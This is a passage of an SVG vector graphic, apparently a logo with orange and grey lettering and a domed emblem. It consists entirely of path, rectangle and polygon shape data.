			c-0.0874,2.4222,0.9008,4.759,2.6993,6.3836c1.8143,1.6423,4.193,2.5201,6.6393,2.45c2.61,0,5.0329-1.1491,7.2689-3.4474
			L156.5617,44.5818z"/>
		<path fill="#DD681C" d="M175.4258,35.0749c-1.4959-1.0916-3.3179-1.6432-5.168-1.5647c-2.7881-0.0327-5.5138,0.8256-7.7801,2.45
			l2.157,3.117c0.7246-0.5325,1.5253-0.9529,2.3752-1.2468c0.854-0.31,1.7535-0.4764,2.6619-0.4925
			c1.9637,0,2.9425,0.9102,2.9425,2.743v0.0935h-3.6157c-2.2442,0-4.0023,0.4301-5.2927,1.3091
			c-1.298,0.8747-2.0358,2.3714-1.9388,3.9337c-0.0599,1.618,0.6302,3.1731,1.8702,4.2142
			c1.2955,1.0643,2.9309,1.6264,4.6069,1.5834c1.8269,0.0112,3.5479-0.8563,4.6257-2.3315v2.0822h4.5695V39.9935
			C177.4394,37.7555,176.7662,36.1222,175.4258,35.0749z M172.5582,44.4259c0.0223,0.8163-0.3459,1.5943-0.9912,2.0946
			c-0.6481,0.5105-1.4505,0.7853-2.2754,0.7793c-0.6975,0.0415-1.3911-0.1302-1.9886-0.4925
			c-0.4568-0.3264-0.7191-0.8604-0.6982-1.4214c0-1.1886,0.9725-1.785,2.9175-1.7892h3.036V44.4259z"/>
		<path fill="#DD681C" d="M191.9024,33.5102c-0.9984,0.03-1.976,0.2926-2.8552,0.7668c-0.883,0.4443-1.6758,1.0489-2.3378,1.7829
			v-2.263h-4.8501v17.1623h4.8501v-7.431c-0.0688-1.4135,0.3014-2.8137,1.0598-4.0085c0.7446-1.0257,1.9648-1.5957,3.2292-1.5086
			h0.9413L191.9024,33.5102z"/>
		<path fill="#DD681C" d="M209.5198,35.424c-1.1928-1.2615-2.8652-1.9571-4.6007-1.9138c-1.8799,0.0249-3.667,0.8204-4.9436,2.2006
			v-1.9138h-4.8438v17.1623h4.8438v-9.5755c-0.0832-1.1197,0.3108-2.2225,1.0847-3.036c0.6764-0.6818,1.6019-1.0579,2.5622-1.0411
			c1.9637,0,2.9425,1.3154,2.9425,3.9586v9.6939h4.8438V40.5234C211.4898,38.6389,210.809,36.801,209.5198,35.424z"/>
		<path fill="#DD681C" d="M228.5585,35.0749c-1.4958-1.0916-3.3179-1.6432-5.168-1.5647c-2.8022-0.0368-5.543,0.8215-7.8237,2.45
			l2.1694,3.117c0.7215-0.5375,1.523-0.9582,2.3752-1.2468c0.8536-0.3117,1.7533-0.4781,2.6619-0.4925
			c1.9637,0,2.9425,0.9102,2.9425,2.743v0.0935h-3.6157c-2.2443,0-4.0147,0.4301-5.3052,1.3091
			c-1.2989,0.8751-2.0404,2.37-1.9512,3.9337c-0.0637,1.6187,0.6271,3.1754,1.8702,4.2142
			c1.3006,1.0725,2.9469,1.6353,4.6319,1.5834c1.8299,0.0091,3.5537-0.8575,4.6381-2.3315v2.0822h4.5571V39.9935
			C230.5409,37.7555,229.8801,36.1222,228.5585,35.0749z M225.6784,44.4259c0.0274,0.8173-0.3418,1.5976-0.9912,2.0946
			c-0.6461,0.514-1.4498,0.7893-2.2754,0.7793c-0.6936,0.0418-1.3833-0.1301-1.9762-0.4925
			c-0.4613-0.3225-0.7249-0.8591-0.6982-1.4214c0-1.1907,0.9601-1.7892,2.9051-1.7892h3.036V44.4259z"/>
		<path fill="#DD681C" d="M247.6534,44.5818c-1.2905,1.5897-2.7367,2.3814-4.3638,2.3814c-1.1866,0.018-2.3359-0.4142-3.2168-1.2094
			c-0.943-0.8699-1.4463-2.1168-1.3715-3.3975c-0.0672-1.2832,0.4346-2.5307,1.3715-3.41c0.8949-0.8171,2.0674-1.2629,3.2791-1.2468
			c0.8308,0.0087,1.6505,0.1913,2.4063,0.5361c0.7903,0.3504,1.4914,0.8746,2.051,1.5336l2.4936-3.2542
			c-0.9517-0.9841-2.1011-1.7554-3.3726-2.263c-1.2045-0.4971-2.4935-0.7574-3.7965-0.7668
			c-2.4012-0.0321-4.7226,0.8608-6.4834,2.4936c-1.8107,1.6258-2.8083,3.9703-2.7243,6.4024
			c-0.0798,2.4303,0.9226,4.7707,2.7367,6.3899c1.8055,1.6316,4.1692,2.5065,6.6018,2.4437c2.6058,0,5.0288-1.1491,7.2689-3.4474
			L247.6534,44.5818z"/>
		<path fill="#DD681C" d="M258.2138,27.619c-0.5408-0.5273-1.2709-0.8149-2.0261-0.798c-0.7521-0.0208-1.4799,0.2676-2.0136,0.798
			c-1.1051,1.1052-1.1051,2.897,0,4.0022c0.5337,0.5303,1.2615,0.8187,2.0136,0.798c0.7551,0.017,1.4853-0.2706,2.0261-0.798
			C259.302,30.5091,259.302,28.7312,258.2138,27.619z M253.7627,33.7969v17.1623h4.8438V33.7969H253.7627z"/>
		<path fill="#DD681C" d="M277.9632,36.0848c-3.7106-3.432-9.437-3.432-13.1476,0c-3.4722,3.4565-3.485,9.0733-0.0286,12.5455
			c0.0095,0.0095,0.019,0.0191,0.0286,0.0286c3.7234,3.3993,9.4242,3.3993,13.1476,0c3.4722-3.4467,3.4929-9.0556,0.0462-12.5278
			C277.9941,36.1156,277.9787,36.1002,277.9632,36.0848z M274.4908,45.8037c-1.6362,1.7129-4.3511,1.7751-6.064,0.1389
			c-0.0474-0.0452-0.0937-0.0915-0.1389-0.1389c-0.8433-0.9362-1.2903-2.1632-1.2468-3.4225
			c-0.0416-1.2665,0.4048-2.5005,1.2468-3.4474c1.6111-1.7129,4.3058-1.7953,6.0187-0.1842
			c0.0633,0.0595,0.1247,0.1209,0.1842,0.1842c0.8286,0.9526,1.2613,2.186,1.2094,3.4474
			C275.7547,43.6354,275.3212,44.862,274.4908,45.8037z M272.6955,25.8548l-4.1082,5.6543h4.6319l4.4823-3.5783L272.6955,25.8548z"
			/>
		<path fill="#DD681C" d="M298.5231,35.424c-1.1946-1.2588-2.8658-1.954-4.6007-1.9138c-1.8815,0.0175-3.6714,0.8143-4.9436,2.2006
			v-1.9138h-4.8438v17.1623h4.8438v-9.5755c-0.0811-1.1172,0.3076-2.2175,1.0723-3.036c0.6731-0.6753,1.5901-1.0506,2.5435-1.0411
			c1.9513,0,2.9425,1.3154,2.9425,3.9586v9.6939h4.8438V40.5234C300.4675,38.6437,299.7985,36.8075,298.5231,35.424z"/>
		<path fill="#434040" d="M125.3167,59.3627c-2.4145-2.2374-6.1449-2.2374-8.5593,0c-2.3068,2.2896-2.3207,6.0157-0.0311,8.3225
			c0.0103,0.0104,0.0207,0.0208,0.0311,0.0311c2.4145,2.2374,6.1449,2.2374,8.5593,0c2.3068-2.2994,2.3128-6.0334,0.0134-8.3402
			C125.3257,59.3716,125.3212,59.3672,125.3167,59.3627z M123.4465,66.1204c-1.2196,1.3342-3.2897,1.427-4.6239,0.2075
			c-0.0722-0.066-0.1415-0.1353-0.2075-0.2075c-0.6518-0.6988-1.0032-1.6256-0.9788-2.5809
			c-0.0208-0.9565,0.33-1.8839,0.9788-2.5871c1.2196-1.3342,3.2897-1.427,4.6239-0.2075c0.0722,0.066,0.1415,0.1353,0.2075,0.2075
			c0.6533,0.7008,1.0068,1.6293,0.985,2.5871c0.0282,0.9548-0.3212,1.8821-0.9725,2.5809H123.4465z"/>
		<path fill="#434040" d="M137.7162,64.3374c-0.4506-0.4918-1.0471-0.8262-1.7019-0.9538l0.4115-0.1808
			c0.1477-0.0794,0.2858-0.1756,0.4114-0.2868c0.5991-0.474,0.9237-1.2144,0.8665-1.9762
			c-0.0033-0.7342-0.2838-1.4401-0.7855-1.9762c-0.3461-0.3516-0.7747-0.6109-1.2468-0.7543
			c-0.6496-0.1909-1.3241-0.2833-2.0011-0.2743h-4.4573v11.3584h4.9872c1.571,0,2.6744-0.3429,3.304-1.0536
			c0.5353-0.5648,0.8284-1.3166,0.8167-2.0946C138.353,65.4882,138.1372,64.843,137.7162,64.3374z M131.7627,60.0796h1.2468
			c0.546-0.0373,1.0934,0.0479,1.6021,0.2494c0.3418,0.2091,0.5277,0.6004,0.4738,0.9974c0.0511,0.4011-0.1528,0.7916-0.5112,0.9787
			c-0.5075,0.171-1.0422,0.247-1.5772,0.2244h-1.2468L131.7627,60.0796z M135.1602,66.8622
			c-0.5246,0.2087-1.0884,0.3002-1.652,0.2681h-1.7455v-2.6121h1.5024c0.634-0.0356,1.269,0.0512,1.8702,0.2556
			c0.3992,0.1839,0.6336,0.6049,0.5798,1.0411C135.7644,66.2451,135.5439,66.6614,135.1602,66.8622z"/>
		<rect x="140.4903" y="57.9413" fill="#434040" width="2.556" height="11.3335"/>
		<polygon fill="#434040" points="148.4138,64.6865 153.5382,64.6865 153.5382,62.5296 148.4138,62.5296 148.4138,60.1918 
			154.1117,60.1918 154.1117,57.9413 145.8578,57.9413 145.8578,69.2748 154.2925,69.2748 154.2925,67.0368 148.4138,67.0368 		"/>
		<path fill="#434040" d="M163.6747,65.2227c1.4588-0.5361,2.1819-1.7081,2.1819-3.516c0.0973-1.086-0.3288-2.1533-1.147-2.8739
			c-0.7522-0.5985-2.0178-0.8977-3.7965-0.8977h-4.3638v11.3584h2.556V65.684h1.7767l2.5373,3.6095h3.1482L163.6747,65.2227z
			 M162.7708,63.0595c-0.5279,0.3417-1.1582,0.4894-1.7829,0.4177h-1.8702V60.117h1.9201c0.5931-0.0515,1.1888,0.0629,1.7206,0.3304
			c0.3585,0.3098,0.5425,0.7756,0.4925,1.2468C163.3055,62.1985,163.129,62.7004,162.7708,63.0595z"/>
		<polygon fill="#434040" points="176.4794,65.2351 170.8625,57.9413 168.4749,57.9413 168.4749,69.2748 171.0309,69.2748 
			171.0309,62.1742 176.4794,69.2748 179.0354,69.2748 179.0354,57.9413 176.4794,57.9413 		"/>
		<path fill="#434040" d="M191.4785,59.3627c-2.4103-2.2357-6.1365-2.2357-8.5468,0c-2.3068,2.2994-2.3128,6.0334-0.0134,8.3402
			c0.0045,0.0045,0.0089,0.009,0.0134,0.0134c2.4103,2.2358,6.1365,2.2358,8.5468,0c2.3068-2.2896,2.3207-6.0157,0.0311-8.3225
			C191.4993,59.3834,191.4889,59.373,191.4785,59.3627z M189.6083,66.1204c-1.2195,1.3342-3.2897,1.427-4.6239,0.2075
			c-0.0722-0.066-0.1415-0.1353-0.2075-0.2075c-0.6506-0.7-1.0038-1.6254-0.985-2.5809c-0.0146-0.9566,0.3379-1.8825,0.985-2.5871
			c1.2195-1.3342,3.2897-1.427,4.6239-0.2075c0.0723,0.066,0.1415,0.1353,0.2075,0.2075c0.6487,0.7032,0.9996,1.6306,0.9788,2.5871
			c0.0312,0.9518-0.3111,1.8781-0.9538,2.5809H189.6083z"/>
		<polygon fill="#434040" points="206.1035,64.1691 203.1548,57.9413 199.7012,57.9413 199.7012,69.2748 202.2571,69.2748 
			202.2571,62.1431 205.3367,68.3335 206.8578,68.3335 209.9499,62.1431 209.9499,69.2748 212.5059,69.2748 212.5059,57.9413 
			209.0709,57.9413 		"/>
		<path fill="#434040" d="M222.4118,64.2003c0.0452,0.7672-0.1749,1.5266-0.6234,2.1507c-0.4114,0.5194-1.046,0.8113-1.7081,0.7855
			c-0.6658,0.0268-1.3047-0.2649-1.7206-0.7855c-0.4485-0.6241-0.6686-1.3835-0.6234-2.1507v-6.234h-2.556v6.34
			c-0.0896,1.3977,0.4126,2.7687,1.384,3.7778c2.0156,1.7673,5.0288,1.7673,7.0444,0c0.9707-1.0116,1.4708-2.3851,1.3777-3.7841
			v-6.3587h-2.556L222.4118,64.2003z"/>
		<polygon fill="#434040" points="235.6279,65.2351 230.011,57.9413 227.6234,57.9413 227.6234,69.2748 230.1794,69.2748 
			230.1794,62.1742 235.6279,69.2748 238.1839,69.2748 238.1839,57.9413 235.6279,57.9413 		"/>
		<rect x="241.0016" y="57.9413" fill="#434040" width="2.556" height="11.3335"/>
		<path fill="#434040" d="M251.8052,60.0983c1.185-0.0094,2.3043,0.5434,3.0173,1.4899l1.5835-1.7829
			c-1.1758-1.3754-2.9037-2.1548-4.7129-2.1258c-1.591-0.0346-3.1285,0.5746-4.2641,1.6894
			c-2.3116,2.3085-2.3283,6.0494-0.0374,8.3785c2.5311,2.334,6.475,2.1742,8.809-0.3568c0.0486-0.0527,0.0963-0.1062,0.143-0.1606
			l-1.6396-1.6769c-0.7326,0.9549-1.8763,1.5037-3.0796,1.4775c-0.8771,0.0161-1.7223-0.3287-2.3378-0.9538
			c-0.66-0.6751-1.01-1.5941-0.9663-2.5372c-0.0381-0.9403,0.3352-1.8507,1.0224-2.4936
			C250.0095,60.4223,250.8925,60.0825,251.8052,60.0983z"/>
		<rect x="258.3572" y="57.9413" fill="#434040" width="2.556" height="11.3335"/>
		<path fill="#434040" d="M271.6107,58.9575c-0.8042-0.6733-2.0822-1.0224-3.8402-1.0224h-4.0397v11.3584h2.556v-3.1794h1.5461
			c1.6894,0,2.9549-0.3242,3.7778-0.9725c0.8818-0.7671,1.3449-1.9087,1.2468-3.0734
			C272.944,60.8945,272.4839,59.7466,271.6107,58.9575z M269.7405,63.421c-0.4893,0.393-1.1161,0.5727-1.7393,0.4987h-1.7081V60.117
			h1.4587c0.6495-0.0494,1.2994,0.0914,1.8702,0.4052c0.4207,0.3378,0.6414,0.866,0.586,1.4027
			c0.0349,0.5404-0.1341,1.0743-0.4738,1.4962H269.7405z"/>
		<path fill="#434040" d="M280.0766,57.9351h-2.4936l-4.9311,11.3584h2.7243l1.0598-2.4375h4.794l1.0723,2.4375h2.7118
			L280.0766,57.9351z M277.3959,64.6055l1.4463-3.2916l1.4214,3.2916H277.3959z"/>
		<polygon fill="#434040" points="288.8977,67.0181 288.8977,57.9413 286.3418,57.9413 286.3418,69.2748 293.779,69.2748 
			293.779,67.0181 		"/>
		<path fill="#434040" d="M108.4973,64.9858h2.3378v1.6271c-0.6812,0.3581-1.444,0.5322-2.2131,0.505
			c-0.8469,0.005-1.6594-0.3349-2.2505-0.9413c-1.2944-1.4802-1.2784-3.6943,0.0374-5.1555
			c0.6476-0.6555,1.5349-1.018,2.4562-1.0037c0.4791-0.0057,0.9549,0.0789,1.4027,0.2494c0.5089,0.2293,0.9765,0.5411,1.384,0.9226
			l1.3279-1.8702c-1.1722-1.0595-2.7029-1.6344-4.2828-1.6084c-1.564-0.0307-3.0751,0.5666-4.1955,1.6583
			c-1.1507,1.0927-1.785,2.6216-1.7455,4.208c-0.0447,1.5702,0.5783,3.0857,1.7144,4.1706c1.13,1.1004,2.6562,1.6983,4.2329,1.6583
			c1.7694,0.0988,3.4928-0.585,4.7129-1.8702v-4.4324h-4.9062L108.4973,64.9858z"/>
		<path fill="#DD671A" d="M69.2291,65.3785c-1.5148,1.1462-2.9712,2.3675-4.3638,3.6594
			c-2.9236,2.7399-6.5195,4.6583-10.4233,5.5608c-5.1181,1.091-10.1989,1.2468-15.1799-0.5424
			c-6.633-2.344-10.8909-7.0632-13.2162-13.6151c-0.782-2.232-1.2418-4.5642-1.3653-6.926h55.5951
			c1.7856,0.0005,3.4882-0.7535,4.688-2.0759c1.2623-1.3726,1.8949-3.2095,1.7455-5.0683
			c-0.2848-4.2883-0.8513-8.5533-1.6957-12.7673c-1.0526-5.3627-2.9595-10.5216-5.648-15.2796
			C72.2775,6.2176,60.1711,0.0957,43.4077,0.0957c-12.8172,0-23.0285,3.9773-30.3722,11.8447
			C9.575,15.6968,6.8286,20.053,4.9313,24.795c-1.7164,4.2095-2.9442,8.6021-3.6594,13.0915
			c-0.8241,5.4217-1.0727,10.9153-0.7419,16.3893c0.3933,5.6476,1.8129,11.1761,4.1893,16.3145
			c4.5571,9.6503,11.8447,16.3643,21.763,20.2731c3.8422,1.4801,7.8516,2.4829,11.9382,2.9861
			c4.1313,0.559,8.3081,0.7031,12.4681,0.4302c5.1344-0.3546,10.2077-1.3236,15.1113-2.8864
			c4.1407-1.2496,8.0642-3.1294,11.6327-5.5732c2.4797-1.6575,4.5498-3.8575,6.0532-6.4335
			c1.1659-2.0482,1.7481-4.3768,1.6832-6.7328c-0.0894-2.3014-1.0499-4.483-2.6869-6.1031
			C79.1731,62.7449,73.3434,62.237,69.2291,65.3785z M51.7052,17.4388l2.0261,2.5373c-0.7555,0.4317-1.439,0.9786-2.0261,1.6208
			V17.4388z M51.7052,42.057L51.7052,42.057v-2.45l0,0V29.0341h12.5242V45.199H51.7052V42.057z M51.7613,26.7899
			c0.3263-3.4275,3.3692-5.9415,6.7967-5.6152c2.976,0.2833,5.332,2.6392,5.6152,5.6152H51.7613z M49.461,26.7899V45.199H36.3695
			v-3.2168l0,0v-2.4936l0,0V12.8319l6.5644-5.6605l6.5333,5.6605L49.461,26.7899z M34.119,21.5907
			c-0.575-0.6533-1.2557-1.2054-2.0136-1.6333l2.0136-2.5248V21.5907z M34.0567,26.7899H21.5886c0-3.443,2.7911-6.234,6.234-6.234
			S34.0567,23.3469,34.0567,26.7899z M34.0567,29.0341v9.6378l0,0v2.3128l0,0v4.208H21.5886V29.0341H34.0567z M66.4737,41.9199
			c2.528,1.0378,5.3858,0.9031,7.805-0.3678c2.0506-1.0972,4.5138-1.0972,6.5644,0c0.8416,0.4644,1.7568,0.7807,2.7056,0.9351
			c0.0997,0.9725,0.1808,1.8702,0.2431,2.718H66.4737V41.9199z M4.0585,38.273c1.1907-7.0445,4.0584-16.9815,11.0218-24.4623
			C21.8754,6.5604,31.3948,2.9011,43.4077,2.9011c31.5442,0,38.0588,23.016,39.8978,37.2359
			c-0.497-0.1662-0.9788-0.3747-1.4401-0.6234c-1.3122-0.7228-2.7912-1.0882-4.289-1.0598
			c-1.4926-0.0353-2.9674,0.3307-4.2703,1.0598c-2.0572,1.0972-4.5259,1.0972-6.5831,0c-0.0715-0.0492-0.149-0.089-0.2307-0.1184
			V27.2948l0,0c0,0,0-0.0312,0-0.0436v-0.4613h-0.0436c-0.2612-4.4925-3.9844-7.9996-8.4845-7.992
			c-0.7209,0.0088-1.4376,0.1115-2.132,0.3055h0.0374l-4.1643-5.2241V11.822l-7.9359-6.8574c-0.491-0.4289-1.2234-0.4289-1.7144,0
			L34.119,11.822v1.9887l-4.1706,5.2304l0,0c-0.6948-0.1741-1.4096-0.2558-2.1258-0.2431c-4.4846,0.0095-8.1837,3.5145-8.4346,7.992
			l0,0v11.9569c-0.7557-0.1925-1.533-0.2868-2.3128-0.2805c-1.4928-0.0371-2.9681,0.329-4.2703,1.0598
			c-1.0094,0.5612-2.1494,0.8452-3.304,0.8229c-1.1556,0.0342-2.2991-0.2436-3.3103-0.8042
			c-0.6916-0.375-1.4293-0.658-2.1944-0.8416C4.0064,38.5584,4.0273,38.4146,4.0585,38.273z M3.6658,40.9286
			c0.5292,0.1605,1.0425,0.3692,1.5336,0.6234c1.3036,0.7274,2.7779,1.0933,4.2703,1.0598
			c1.4947,0.0361,2.9717-0.3299,4.2765-1.0598c1.007-0.5616,2.1451-0.8455,3.2978-0.8229c0.7895-0.0179,1.575,0.1176,2.3128,0.399
			v4.0708H3.2356C3.3354,43.896,3.4663,42.4872,3.6658,40.9286z M3.1047,47.9731h80.6746c-0.1712,0.5812-0.4717,1.1162-0.879,1.5647
			c-0.6737,0.7461-1.6318,1.1719-2.637,1.172H3.086C3.0735,50.0366,3.0735,49.0952,3.1047,47.9731z"/>
		<path fill="#DD671A" d="M39.4865,25.3623h6.8574v-9.5942h-6.8574V25.3623z M41.1947,17.5012h3.4599v6.1281h-3.4599V17.5012z"/>
	</g>
</g>
</svg>
